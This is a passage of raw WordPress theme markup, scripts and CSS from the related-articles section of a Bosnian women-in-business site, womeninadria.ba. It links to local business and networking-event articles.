rizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "440";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "74";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" class="td-image-wrap " title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani">Broj turista u septembru u FBiH veći za dva...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu/"  rel="bookmark" class="td-image-wrap " title="Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/zineta-memic-cazin.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/zineta-memic-cazin-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu/"  rel="bookmark" title="Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;">Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/women-in-adria-bih-partner-gracijinog-dogadjaja-vrijeme-je-da-poslusas-sebe/"  rel="bookmark" class="td-image-wrap " title="Women in Adria BiH partner Gracijinog događaja “Vrijeme je da poslušaš sebe”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/jelena-final-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/jelena-final--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/women-in-adria-bih-partner-gracijinog-dogadjaja-vrijeme-je-da-poslusas-sebe/"  rel="bookmark" title="Women in Adria BiH partner Gracijinog događaja “Vrijeme je da poslušaš sebe”">Women in Adria BiH partner Gracijinog događaja “Vrijeme je...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zemljama-zapadnog-balkana-trebat-ce-desetljeca-da-dostignu-zivotni-standard-eu/"  rel="bookmark" class="td-image-wrap " title="Zemljama zapadnog Balkana trebat će desetljeća da dostignu životni standard EU" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/Converge2u.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/Converge2u-696x345.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zemljama-zapadnog-balkana-trebat-ce-desetljeca-da-dostignu-zivotni-standard-eu/"  rel="bookmark" title="Zemljama zapadnog Balkana trebat će desetljeća da dostignu životni standard EU">Zemljama zapadnog Balkana trebat će desetljeća da dostignu životni...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7931,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "8";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "2";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-brcko/"  rel="bookmark" class="td-image-wrap " title="Kako izgraditi najuspješniji upravljački koncept &#8211; doznajte u Brčkom!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/05/Networking-breakfast-Brcko.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/05/Networking-breakfast-Brcko-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-brcko/"  rel="bookmark" title="Kako izgraditi najuspješniji upravljački koncept &#8211; doznajte u Brčkom!">Kako izgraditi najuspješniji upravljački koncept &#8211; doznajte u Brčkom!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dorucak-u-cazinu/"  rel="bookmark" class="td-image-wrap " title="Doznale smo kako pronaći i zadržati top zaposlenike" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/05/dorucak-u-cazinu.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/05/dorucak-u-cazinu-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dorucak-u-cazinu/"  rel="bookmark" title="Doznale smo kako pronaći i zadržati top zaposlenike">Doznale smo kako pronaći i zadržati top zaposlenike</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" class="td-post-category">Business i life coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-trebinje/"  rel="bookmark" class="td-image-wrap " title="Na našem networking doručku saznajte kako brinuti o zaposlenicima" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/03/networking-breakfast-Trebinje.jpg")!important}}</style>
